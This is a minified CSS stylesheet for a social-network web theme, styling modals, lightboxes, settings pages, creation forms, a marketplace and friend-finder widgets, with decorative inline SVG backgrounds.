.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:0;visibility:hidden}
.slick-prev{left:0}
.slick-next{right:0}
.wo_pro_users{padding:10px 0 5px;white-space:nowrap;overflow:hidden}
.wo_pro_users .slick-slide{opacity:.8;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:3px;margin:5px 8px 0;background:#fcfcfc}
.wo_pro_users .slick-center{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);opacity:1;transform:scale(1.08)}
.wo_pro_users .slick-slide .user{margin:12px 0 5px;text-align:center}
.wo_pro_users .slick-slide .user a{text-decoration:none}
.wo_pro_users .slick-slide .user img{width:50px;height:50px;margin:auto}
.wo_pro_users .slick-slide .user span{word-break:break-word;display:block;white-space:nowrap;padding:0 6px;margin-top:10px;overflow:hidden;text-overflow:ellipsis;font-size:12px}
.wo_game_list_info .page-website,.wo_game_list_info h3,.wo_game_style .game-name{word-break:break-all;white-space:nowrap;text-overflow:ellipsis}
.modal.fade{text-align:center;padding:0!important}
.modal.fade:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}
.modal.fade .modal-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:inline-block;text-align:left;vertical-align:middle;margin:auto}
.modal.fade.in .modal-dialog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.modal-header .close{opacity:.6;padding:4px 8px;margin-right:-8px;margin-top: -4px;}
.modal-header .close svg {width: 15px;height: 15px;stroke-width: 3;}
.modal-title svg.feather{margin-right: 2px;width: 17px;height: 17px;}
.modal-footer{padding:5px 10px;background-color:#fafbfc;border-radius:0 0 4px 4px;border-top:1px solid #e7e8ec;}
.modal-footer .btn-link,.modal-footer .btn-main{border-radius:4px;font-size:12.5px;line-height:15px}
.modal-footer .btn-main{padding: 6px 15px;}
.modal-footer .btn-main svg.feather{width:17px;height:17px;margin:-2px 3px 0 0}
.modal-footer .btn-link{padding:7px 16px 8px;color:#000}
#wo_language_modal{background:url("data:image/svg+xml,%3Csvg width='80' height='80' viewBox='0 0 80 80' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23000000' fill-opacity='0.04'%3E%3Cpath d='M50 50c0-5.523 4.477-10 10-10s10 4.477 10 10-4.477 10-10 10c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10zM10 10c0-5.523 4.477-10 10-10s10 4.477 10 10-4.477 10-10 10c0 5.523-4.477 10-10 10S0 25.523 0 20s4.477-10 10-10zm10 8c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zm40 40c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8z' /%3E%3C/g%3E%3C/g%3E%3C/svg%3E") center #e0e0e0;}
#wo_language_modal .language_head{font-size:18px;overflow:hidden}
#wo_language_modal ul{padding:0}
#wo_language_modal ul .language_select{width:18.7%;display:inline-block;text-align:center;margin:30px 2px 5px}
#wo_language_modal ul .language_select a{display:table;text-decoration:none;font-weight:700;font-size:13px;width:100%}
#wo_language_modal ul .language_select a .language_initial{display:table-caption;width:50px;height:50px;background:0 0;margin:0 auto 8px;box-shadow:0 1px 3px rgba(0,0,0,.24);border-radius:50%;transition:all .2s ease-in-out}
#wo_language_modal ul .language_select:hover .language_initial{box-shadow:0 2px 6px rgba(0,0,0,.5)}
.ball-pulse{float:left;line-height:30px;margin-left:10px;display:none}
.ball-pulse>div{background-color:#3a3c3f;border-radius:100%;margin:0 1px;display:inline-block;width:8px;height:8px;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.ball-pulse>div:nth-child(1){-webkit-animation:scale-pulse .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale-pulse .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}
.ball-pulse>div:nth-child(2){-webkit-animation:scale-pulse .75s -.15s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale-pulse .75s -.15s infinite cubic-bezier(.2,.68,.18,1.08)}
.ball-pulse>div:nth-child(3){-webkit-animation:scale-pulse .75s -.11s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale-pulse .75s -.11s infinite cubic-bezier(.2,.68,.18,1.08)}
@-webkit-keyframes scale-pulse {
0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}
45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}
}
@keyframes scale-pulse {
0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}
45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}
}
.no-padding-left-list {
	padding-left: 0px !important;
	margin-bottom: 0px !important;
}
.no-activities-profile {
	font-size: 16px;
}
.wo_image_lightbox{width:100%;margin-top:0}
.wo_image_lightbox .wo_lbox_topbar{background-color:rgba(0,0,0,.4)}
.wo_lbox_topbar{top:0;z-index:1035;position:fixed;left:0;width:100%;height:45px}
.wo_lbox_topbar .lbox_topbar_child{margin:0 25px;user-select:none}
.wo_lbox_topbar .lbox_topbar_child span{padding:10px 1px;margin:0 5px;height:45px;display:inline-block}
.wo_lbox_topbar .lbox_topbar_child svg.feather{margin-top:0;width:25px;height:25px;color:#b5b5b5;transition:all .2s ease-in-out;cursor:pointer}
.wo_lbox_topbar .lbox_topbar_child svg.feather:hover{color:#fff}
.wo_image_lightbox .story-img{display:table;width:100%;min-width:900px;max-width:900px;background:0 0;position:relative;margin:0 auto;height:100%}
.wo_image_lightbox .story-img .changer{background:0 0;top:0;width:60px;height:100%;display:block!important;margin-bottom:0}
.wo_image_lightbox .story-img .changer svg.feather{margin-top:0;width:45px;height:45px;color:rgba(255,255,255,.45);transition:all .2s ease-in-out;top:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}
.wo_image_lightbox .story-img .changer:hover svg.feather{color:#fff}
.wo_image_lightbox .story-img .changer.next-btn{right:-70px}
.wo_image_lightbox .story-img .changer.previous-btn{left:-70px}
.wo_image_lightbox .story-img img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0;transition:transform .3s cubic-bezier(0,0,.25,1) 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none}
.wo_image_lightbox .story-img img.double_zoom{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}
.wo_imagecombo_lbox{width:100%;height:100%;overflow:hidden;background-color:#000;margin-top:0}
.wo_imagecombo_lbox .story-img{height:100%;position:relative;display:table;margin-right:380px;width:calc(100% - 380px)}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar{background-image:-webkit-linear-gradient(0deg,rgba(0,0,0,0),rgba(0,0,0,.4));background-image:linear-gradient(0deg,rgba(0,0,0,0),rgba(0,0,0,.4));height:48px;padding:8px;position:absolute;top:0;right:0}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar .lbox_topbar_child{margin:0}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar .lbox_topbar_child span{padding:3px 1px;height:33px}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar .lbox_topbar_child span svg{color:#fff;width:22px;height:22px}
.wo_imagecombo_lbox .story-img img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0;transition:transform .3s cubic-bezier(0,0,.25,1) 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none}
.wo_imagecombo_lbox .story-img img.double_zoom{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}
.wo_imagecombo_lbox .story-img .changer{background:0 0;top:0;width:60px;height:100%;margin-bottom:0;z-index:1034}
.wo_imagecombo_lbox .story-img .changer svg.feather{margin-top:0;width:65px;height:65px;color:rgba(255,255,255,.45);transition:all .2s ease-in-out;top:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}
.wo_imagecombo_lbox .story-img .changer:hover svg.feather{color:#fff}
.wo_imagecombo_lbox .story-img .changer.next-btn{right:0}
.wo_imagecombo_lbox .comment-section{width:380px;height:100%;position:absolute;top:0;right:0;display:block;padding:0;border-radius:0}
.comment-section-inner{height:calc(100% - 58px);display:block;overflow: hidden;overflow-y:auto}
.comment-section-inner .comment-inner-header{padding:16px 8px 16px 16px}
.comment-section-inner .comment-inner-header .close-lightbox{padding:8px;margin:0}
.comment-section-inner .comment-inner-header h6{margin-bottom:3px}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer{position:relative;height:calc(100% - 126px);box-shadow:none;padding:0;background-color:#fafafa}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer .view-more-wrapper{margin:0 16px 7px;padding:5px 0 0}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer .lightbox-no-comments{text-align:center;padding:15px 10px;margin:40px 0;color:#8c8c8c}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer .lightbox-no-comments svg.feather{margin-top:0;width:30px;height:30px}
.wo_imagecombo_lbox .lightbox-post-footer{-webkit-box-shadow:1px -1px 8px rgba(0,0,0,.12);box-shadow:1px -1px 8px rgba(0,0,0,.12);padding:12px 16px;position:fixed;bottom:0;width:inherit;height:58px}
.wo_imagecombo_lbox .lightbox-post-footer input.comment-textarea{border:none}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list{list-style-type:none;background-color:#fafafa;padding:5px 16px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .reply .reply-heading{display:block;width:100%}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body{margin-left:50px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .reply .comment-body{margin-left:40px;margin-top:-3px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body:hover .comment_edele_options{visibility:visible}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body .comment-replies .wo_commreply_combo textarea.form-control{height:32px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment>.comments-list{margin-left:50px}
.wo_imagecombo_lbox .lightbox-post-footer .comment{display:block;width:100%;margin:20px 0}
.wo_imagecombo_lbox .lightbox-post-footer .comment-container:nth-child(-n+2){margin-top:5px}
.wo_imagecombo_lbox .lightbox-post-footer .comment .avatar{width:40px;height:40px;border-radius:50%;border:1px solid #f4f4f4}
.wo_imagecombo_lbox .lightbox-post-footer .comment .comment-heading{display:block;width:100%}
.wo_imagecombo_lbox .lightbox-post-footer .comment .comment-heading .user{font-size:14px;font-weight:700;display:inline;margin-top:0}
.wo_imagecombo_lbox .lightbox-post-footer .comment .comment-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.wo_imagecombo_lbox .lightbox-post-footer .input-group-addon a{color:#444}
.wo_setting_showpage{padding-right:45px}
.wo_setting_sidebar{width:75px;right:10px;top:0;position:absolute;padding:0;text-align:center;z-index:1;box-shadow:0 0 20px 3px rgba(0,0,0,.06);box-shadow:0 0 44px 0 rgba(0,0,0,.17)}
.wo_setting_sidebar ul{margin:0;border:0;box-shadow:none;overflow:visible}
.wo_setting_sidebar ul .list-group-item{padding:0;height:100%;border:0}
.wo_setting_sidebar ul .list-group-item a{padding:13px 5px;position:relative}
.wo_setting_sidebar ul .list-group-item.avtive a{background-color:rgba(0,0,0,.1)}
.wo_setting_sidebar ul .list-group-item a svg.feather{opacity:.6}
.wo_setting_sidebar ul .list-group-item.avtive a svg.feather{opacity:1}
.wo_setting_sidebar ul .list-group-item .report-not-seen{position:absolute;top:3px;right:5px;background-color:#f5f5f4;color:#ea1e1e;line-height:1.1;height:16px;padding:2px 3px}
.wo_settings_page{box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);background-color:#fff;border-radius:2px;padding:15px 55px 15px 15px;margin-bottom:20px}
.wo_settings_page h3,.wo_terms_page h3{font-size:19px;color:#787878;padding:20px 20px 20px 15px;margin:-15px -15px 7px;border-bottom:1px solid #e7e7e7;background-color:#f5f5f5}
.wo_settings_page .setting-panel{padding:20px 0 10px;margin:10px 3px;}
.wo_settings_page .setting-panel .form-group{margin:0 0 15px;padding:0}
.wo_settings_page .setting-panel label.col-md-12{margin:5px 0;font-size:14px;font-weight:700}
.wo_settings_page .setting-panel .input-group{padding-right:15px;padding-left:15px}
.wo_settings_page .input-group .input-group-addon{border-radius:0}
.wo_settings_page .setting-panel input[type=email],.wo_settings_page .setting-panel input[type=password],.wo_settings_page .setting-panel input[type=text],.wo_settings_page .setting-panel select{z-index: 1;border: 1px solid #ededed;border-radius:1px;height:40px;line-height:14px;padding-left:15px;transition:all .2s ease-in-out;}
.wo_settings_page .setting-panel textarea{border: 1px solid #ededed;border-radius:1px;padding-left:15px;transition:all .2s ease-in-out;}
.wo_settings_page .setting-panel select{padding:0 10px}
.wo_settings_page .setting-panel .avatar-holder{text-align:left;padding:0 30px}
.wo_settings_page .setting-panel .avatar-holder .avatar{border-radius:50%;max-width:50px;height:50px}
.wo_settings_page .setting-panel .avatar-holder strong{padding-top:0;font-size:22px;color:#858b8c;font-weight:700;margin-left:15px;display:block}
.wo_settings_page .setting-panel .avatar-holder strong a{color:#858b8c}
.wo_settings_page .setting-panel .avatar-holder .chavatlink{text-transform:uppercase;font-weight:700;letter-spacing:.4px;margin-left:15px;color:#151720}
.wo_settings_page .setting-panel .show-upgrades #upgrade-button,.wo_settings_page .setting-panel .wo_sett_upgrade{background-color:#03A9F4;color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700}
.wo_settings_page .setting-panel hr{margin-top:20px!important;margin-bottom:20px!important;/* margin-right: 0px; *//* display: none; */border-top:1px solid #eee;}
.wo_settings_page .setting-panel .wo_sett_upgrade{padding:6px 13px;margin:5px 15px 4px;display:inline-block}
.wo_settings_page .setting-panel .show-upgrades #upgrade-button{padding:11px 13px;border:0;width:110px;text-align:center}
.wo_settings_page .setting-panel-mdbtn{padding:9px 18px!important;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700;margin:2px 55px}
.wo_settings_page .setting-panel-mdbtn svg.feather{width:16px;height:16px;margin:-2px 5px 0 0}
.wo_settings_page .last-sett-btn{margin-right:-55px;margin-bottom:-15px}
.wo_settings_page .wo_delete_account{margin-left:auto;position:relative;display:table;line-height:45px;text-transform:uppercase;font-weight:700;letter-spacing:.4px;color:#151720}
.wo_settings_page .wo_design_button{width:180px;display:table;min-height:180px;overflow:hidden;border:2px dashed #ccc;background:#fff;padding:5px}
.wo_settings_page .wo_design_button span{vertical-align:middle;display:table-cell;text-align:center;color:#666}
.wo_settings_page .wo_design_button svg.feather{margin-top:0;width:45px;height:45px;color:#cecece}
.wo_settings_page .setting-update-alert{margin:20px 0 10px;padding:0 20px}
.wo_settings_page .alert{margin:20px 0 10px}
#create-product-modal .wo_settings_page{margin-bottom:0;padding:5px;box-shadow:none}
#create-product-modal .wo_settings_page .last-sett-btn{margin:0 -20px -20px}
#create-product-modal .wo_settings_page .setting-panel-mdbtn{margin:2px 15px}
#create-product-modal .wo_settings_page .setting-panel{padding:0 0 10px;margin:-10px 3px 10px}
#create-product-modal .publisher-hidden-option #percent{position:relative;left:auto;color:#444!important}
#create-product-modal .publisher-hidden-option #progress .progress{margin:8px 40px 0 0}
#create-product-modal .publisher-hidden-option #progress .progress,#create-product-modal .publisher-hidden-option #progress .progress .progress-bar{height:4px;border-radius:0}
#create-product-modal .upload-product-image,.wo-create-forms .upload-product-image{width:100px;height:100px;border-radius:4px;border:2px dashed #cecece;cursor:pointer;display:table;margin:0 6px}
#create-product-modal .upload-product-image svg.feather{width:24px;height:24px;color:#848484dd}
#productimage-holder{width:100%;padding:0 8px;margin:0;white-space:nowrap}
#productimage-holder .thumb-image{width:100px;height:100px;margin:0 5px 0 0;display:inline-block;object-fit:cover;user-select:none;pointer-events:none;border-radius:4px}
.wo-create-forms .wo_settings_page{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;padding:10px 15px;position:relative;border-radius:0 0 2px 2px}
.wo-create-forms .wo_settings_page form{margin-top:-35px;background-color:#fff}
.wo-create-forms .wo_settings_page .setting-update-alert{margin:-20px 0 20px}
.wo-create-forms .wo_settings_page .alert{margin:0 0 10px}
.wo-create-forms .wo_create_form_cover span a{font-size:14px;font-weight:700;text-transform:uppercase;color: #ffff;vertical-align:text-top;line-height:0;letter-spacing:.33px;word-spacing:1px;top:15px;display:block;position:absolute;right:15px;}
.wo-create-forms .wo_create_form_cover span a svg.feather{margin-top:-2px;transition:all .2s linear;width:19px;height:19px}
.wo-create-forms .wo_create_form_cover span a:hover{color:#fff}
.wo-create-forms .wo_create_form_cover span a:hover svg.feather{transform:translateX(-2px)}
.wo-create-forms .wo_settings_page .help-block{opacity:0;-webkit-transition:all .2s cubic-bezier(.64,.09,.08,1);-moz-transition:all .2s cubic-bezier(.64,.09,.08,1);transition:all .2s cubic-bezier(.64,.09,.08,1)}
.wo-create-forms .wo_settings_page input:focus+.help-block,.wo-create-forms .wo_settings_page textarea:focus+.help-block{opacity:1}
.wo-create-forms .wo_settings_page .last-sett-btn{margin-right:-15px;margin-bottom:-10px}
.wo-create-forms .wo_settings_page .setting-panel-mdbtn{margin:2px 10px}
.wo-create-forms .wo_create_form_cover{color:#fff;padding:50px 15px 50px 35px;position:relative;background:url("data:image/svg+xml,%3Csvg width='100' height='20' viewBox='0 0 100 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.184 20c.357-.13.72-.264 1.088-.402l1.768-.661C33.64 15.347 39.647 14 50 14c10.271 0 15.362 1.222 24.629 4.928.955.383 1.869.74 2.75 1.072h6.225c-2.51-.73-5.139-1.691-8.233-2.928C65.888 13.278 60.562 12 50 12c-10.626 0-16.855 1.397-26.66 5.063l-1.767.662c-2.475.923-4.66 1.674-6.724 2.275h6.335zm0-20C13.258 2.892 8.077 4 0 4V2c5.744 0 9.951-.574 14.85-2h6.334zM77.38 0C85.239 2.966 90.502 4 100 4V2c-6.842 0-11.386-.542-16.396-2h-6.225zM0 14c8.44 0 13.718-1.21 22.272-4.402l1.768-.661C33.64 5.347 39.647 4 50 4c10.271 0 15.362 1.222 24.629 4.928C84.112 12.722 89.438 14 100 14v-2c-10.271 0-15.362-1.222-24.629-4.928C65.888 3.278 60.562 2 50 2 39.374 2 33.145 3.397 23.34 7.063l-1.767.662C13.223 10.84 8.163 12 0 12v2z' fill='%23000000' fill-opacity='0.07' fill-rule='evenodd'/%3E%3C/svg%3E");margin:0 0 -25px;font-size:23px;border-radius:2px 2px 0 0}
.wo-create-forms .wo_create_form_cover:before{position:absolute;top:0;right:0;bottom:0;left:0;background-image:linear-gradient(to right,#4c77c6,#649bf2);z-index:-1}
.wo-create-forms .wo_create_form_cover svg.feather{width:23px;height:23px}
.wo-create-forms .wo_create_form_cover.group:before{background-image:linear-gradient(to right,#03A9F4,#0095d8)}
.wo-create-forms .wo_create_form_cover.page:before{background-image:linear-gradient(to right,#f79f58,#de8843)}
.wo-create-forms .wo_create_form_cover.blog:before{background-image:linear-gradient(to right,#009da0,#008a8c)}
.wo-create-forms .wo_create_form_cover.event:before{background-image:linear-gradient(to right,#f25e4e,#dc4c3c)}
.wo-create-forms .wo_create_form_cover.album:before{background-image:linear-gradient(to right,#8bc34a,#76a73c)}
.wo-create-forms .wo_create_form_cover.product:before{background-image:linear-gradient(to right,#6a7f9a,#5e7088)}
.wo_find_friends .find_friends_header{text-align:center;margin-bottom:20px;padding-bottom:30px;position:relative}
.wo_find_friends .find_friends_header .inner-addon{max-width:450px;margin:auto}
.wo_find_friends .find_friends_header .inner-addon .glyphicon{padding:0;color:#8e8e8e;margin:12px 13px 14px}
.wo_find_friends .find_friends_header .inner-addon input{height:45px;box-shadow:0 1px 2px rgba(0,0,0,.14);font-size:16px;padding-left:40px}

.wo_market {margin-top: 33px;}
.wo_market .market_header{background: linear-gradient(to bottom,#7d8250,#717647);position: absolute;left: 0;right: 0;top: 45px;height: 90px;z-index: -1;}
.wo_market .market_widget {background: #fff;margin-bottom: 25px;border-radius: 5px;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);padding: 10px;}
.wo_market .market_widget .m_widget_head {display: flex;align-items: center;font-weight: 600;color: #2c2c2c;margin-bottom: 10px;font-size: 16px;}
.wo_market .market_widget .m_widget_head svg {margin-right: 5px;}
.wo_market .market_categories, .wo_job_main_widget .wjob_categories {position:relative}
.wo_market .market_categories ul, .wo_job_main_widget .wjob_categories ul {padding:0;margin:0}
.wo_market .market_categories ul li, .wo_job_main_widget .wjob_categories ul li {margin:6px 0;font-family: "Lato", sans-serif;font-size: 15px;}
.wo_market .market_categories ul li a, .wo_job_main_widget .wjob_categories ul li a {text-decoration: none;position: relative;padding-left: 25px;display: block;}
.wo_market .market_categories ul li a:after, .wo_market .market_categories ul li a:before, .wo_job_main_widget .wjob_categories ul li a:after, .wo_job_main_widget .wjob_categories ul li a:before {content: "";display: inline-block;width: 17px;height: 17px;top: 1px;left: 0;bottom: 0;text-align: center;position: absolute;}
.wo_market .market_categories ul li a:before, .wo_job_main_widget .wjob_categories ul li a:before {border: 2px solid rgba(0,0,0,.3);border-radius: 50%;transition: all 90ms cubic-bezier(0,0,.2,.1);}
.wo_market .market_categories ul li.active a:before, .wo_job_main_widget .wjob_categories ul li.active a:before {border-color: #03A9F4;}
.wo_market .market_categories ul li.active a:after, .wo_job_main_widget .wjob_categories ul li.active a:after {background: #03A9F4;border-radius: 50%;transform: scale(0.5);}
.wo_market .market_categories ul li.active a, .wo_job_main_widget .wjob_categories ul li.active a {color:#03A9F4}
.wo_market #cusrange-reader {width: 43px;}
.wo_market .market_search_header {position: relative;z-index:1;display:flex;align-items:center;margin-top: -10px;}
.wo_market .market_search_header > form {flex: 1;}
.wo_market .market_search_header > form .form-group {margin: 0;position:relative;}
.wo_market .market_search_header > form .form-group svg {position:absolute;pointer-events:none;top: 50%;transform: translateY(-50%);left: 15px;color: #535353;}
.wo_market .market_search_header > form .form-group input {padding-left: 50px;height: 45px;box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.23);background-color: rgba(255, 255, 255, 0.8);border: 0;border-radius: 5px;color: #000000;font-size: 16px;}
.wo_market .market_search_header > form .form-group input:focus {background: #fff;}
.wo_market .market_search_header > span .btn {height: 45px;padding: 3px 10px;background-color: transparent;border: 0;border-radius: 5px;margin-left: 15px;display: flex;align-items: center;justify-content: center;min-width: 100px;color: #fff;font-weight: 600;font-size: 16px;}
.wo_market .market_search_header > span .btn svg, .wo_market .market_bottom .market_bottom_header h3 svg {margin-right: 5px;}
.wo_market .market_bottom .market_bottom_header{border-bottom:1px solid #dcdcdc;color:#2c2c2c;margin-bottom:20px;margin-top: 40px;}
.wo_market .market_bottom .market_bottom_header h3{margin-bottom:10px;margin-top: 0;font-size: 22px;font-family: "Lato", sans-serif;font-weight: 600;letter-spacing: 0.3px;word-spacing: 3px;display: flex;align-items: center;}
.wo_market .market_bottom #products.row {margin-right: -11px;margin-left: -11px;}
.wo_market .market_bottom .product{padding-right:10px;padding-left:10px}
.wo_market .market_bottom .product .product_info{background-color:#fff;padding:0 3px 5px;border:1px solid #ddd;border-radius:4px;overflow:hidden;transition:all .2s linear}
.wo_market .market_bottom .product .product_info:hover{box-shadow:0 1px 4px rgba(0,0,0,.18)}
.wo_game_style a,.wo_my_pages .page_list,.wo_my_products a{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);background:#fff}
.wo_market .market_bottom .product .product-links{width:100%;position:absolute;top:0;left:0;margin:0 auto;padding:0 40px;z-index:9;opacity:0;height:100%;background-color:rgba(0,0,0,.41);transition:opacity .3s cubic-bezier(.33,.66,.66,1)}
.wo_market .market_bottom .product .product_info:hover .product-links{opacity:1}
.wo_market .market_bottom .product .product-links .info-middle{width:100%;position:absolute;top:50%;left:50%;padding:0 40px;transform:translate(-50%,-50%);color:#fff;font-size:15px;text-align:center}
.wo_market .market_bottom .product .product-links .info-middle .more-info{color:#fff;border:1px solid #fff;padding:5px 10px;display:block;margin:10px 0;border-radius:2px;cursor:pointer;transition:all .2s ease;text-decoration:none}
.wo_market .market_bottom .product .product-links .info-middle .more-info:hover{background-color:#fff;color:#000}
.wo_market .market_bottom .product .product-links .info-middle .more-info svg.feather{margin-top:-2px;width:17px;height:17px}
.wo_market .market_bottom .product .produc_info{padding:7px 10px}
.wo_find_friends .find_friends_header{background:url("data:image/svg+xml,%3Csvg width='100' height='20' viewBox='0 0 100 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.184 20c.357-.13.72-.264 1.088-.402l1.768-.661C33.64 15.347 39.647 14 50 14c10.271 0 15.362 1.222 24.629 4.928.955.383 1.869.74 2.75 1.072h6.225c-2.51-.73-5.139-1.691-8.233-2.928C65.888 13.278 60.562 12 50 12c-10.626 0-16.855 1.397-26.66 5.063l-1.767.662c-2.475.923-4.66 1.674-6.724 2.275h6.335zm0-20C13.258 2.892 8.077 4 0 4V2c5.744 0 9.951-.574 14.85-2h6.334zM77.38 0C85.239 2.966 90.502 4 100 4V2c-6.842 0-11.386-.542-16.396-2h-6.225zM0 14c8.44 0 13.718-1.21 22.272-4.402l1.768-.661C33.64 5.347 39.647 4 50 4c10.271 0 15.362 1.222 24.629 4.928C84.112 12.722 89.438 14 100 14v-2c-10.271 0-15.362-1.222-24.629-4.928C65.888 3.278 60.562 2 50 2 39.374 2 33.145 3.397 23.34 7.063l-1.767.662C13.223 10.84 8.163 12 0 12v2z' fill='%23000000' fill-opacity='0.07' fill-rule='evenodd'/%3E%3C/svg%3E")}
.wo_find_friends .find_friends_header:before{position:absolute;top:0;right:0;bottom:0;left:0;background-image:linear-gradient(to right,#b2c17c,#9aa963);z-index:-1}
.wo_find_friends .friends_nearby_status h4{font-weight:700;font-size:13px;text-transform:uppercase;text-align:center}
.friends_nearby_status_ul{padding:0}
.friends_nearby_status_ul li{width:32.6%;display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:10px 10px 30px;cursor:pointer;opacity:.5;-webkit-transition:all .5s ease-in-out;transition:all .2s ease-in-out;font-size:16px}
.friends_nearby_status_ul li svg.feather{padding:8px;display:block;margin:0 auto 5px;width:50px;height:50px;fill:#383838;background-color:#b5b5b5;border-radius:50%}
.friends_nearby_status_ul li.active{opacity:1}
.friends_nearby_status_ul li[data-gender=all].active svg.feather,.friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather{fill:#673AB7;background-color:rgba(103,58,183,.35)}
.friends_nearby_status_ul li[data-gender=male].active svg.feather,.friends_nearby_status_ul li[data-nearby-user-status="1"].active svg.feather{fill:#4CAF50;background-color:rgba(139,195,74,.35)}
.friends_nearby_status_ul li[data-gender=female].active svg.feather{fill:#03A9F4;background-color:rgba(3,169,244,.35)}
.friends_nearby_status_ul li[data-nearby-user-status="0"].active svg.feather{fill:#e15147;background-color:rgba(225,81,71,.35)}
.wo_my_pages .page_list{border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,.12);margin:0 0 15px;padding:13px 10px}
.wo_my_pages .page_list .avatar img{height:72px;width:72px;border-radius:50%}
.wo_my_pages .page_title{font-size:17px;font-weight:700;color:#1d1d1d}
.wo_my_pages .page_info ul{padding:0;margin:5px 0 0}
.wo_my_pages .page_info ul li{color:#6f6f6f;padding:1px 0}
.wo_my_pages .page_info ul li svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.wo_my_pages .btn-info{border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700;margin:8px 2px;padding:4px 7px;font-size:12px;text-decoration:none}
.wo_my_pages .btn-info svg.feather{margin:-3px 2px 0 -1px;width:17px;height:17px}
.my_pages_header{background:#fff;padding:0 7px;margin-bottom:20px;margin-right:-5px;margin-left:-5px;border:1px solid #f1f1f1}
.my_pages_header ul{padding:0;margin:0}
.my_pages_header ul li{margin-right:7px;padding:12px;display:inline-block;text-transform:capitalize}
.my_pages_header ul li a{padding:13px 12px;font-size:13px;line-height:20px;text-decoration:none}
.my_pages_header ul li.active a{font-weight:600;border-bottom:2px solid}
.my_pages_header .btn-success{padding:0;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700;margin:8px 1px}
.my_pages_header .btn-success a{padding:4px 16px;display:block;color:#fff;font-size:12px;text-decoration:none}
.my_pages_header .btn-success a svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.wo_my_products{padding-right:10px;padding-left:10px;margin-bottom:20px}
.wo_game_style a,.wo_my_products a{display:block;border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_game_list,.wo_game_style{padding:0 10px;margin-bottom:20px}
.wo_game_style a{padding-bottom:1px;text-decoration:none}
.wo_game_style .game-name{padding:0 10px;margin:3px 0;overflow:hidden}
.wo_game_style .btn-link{display:table;margin:3px 7px 4px auto;padding:2px 7px;font-weight:700;text-transform:uppercase;font-size:13px;position:relative;line-height:20px}
